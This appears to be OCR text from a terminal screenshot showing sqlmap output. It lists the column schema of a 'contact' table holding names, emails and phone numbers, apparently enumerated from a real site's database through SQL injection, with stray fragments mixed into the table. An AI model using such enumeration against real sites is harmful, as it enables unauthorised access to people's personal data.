 File Edit View Search Terminal Help
[22:14:41] [INFO] retrieved: 'modified','datetime'
Database: ssy_datassy
Table: contact
[26 columns]
xampp.txt data.sql
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| address  | text         |
| city     | int(11)      |
| country  | int(11)      |
| id       | int(11)      |
Sqlmap
| modified | datetime     |
| name     | varchar(200) |
| pcon     | varchar(15)  |
| pemail   | varchar(200) |
| place    | int(11)      |
| pmob     | varchar(60)  |
| pname    | varchar(100) |
| sccon    | varchar(15)  |
| scemail  | varchar(200) |
| scmob    | varchar(60)  |
| scname   | varchar(100) |
| scon     | varchar(15)  |
| semail   | varchar(200) |
| smob     | varchar(40)  |
| sname    | varchar(100) |
| state    | int(11)      |
| step0    | int(11)      |
| step1    | int(11)      |
| step2    | int(11)      |
| step3    | int(11)      |
| step4    | int(11)      |
| step5    | int(11)      |
+----------+--------------+
[22:14:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ssy.org'
[*] ending @ 22:14:41 /2019-09-25/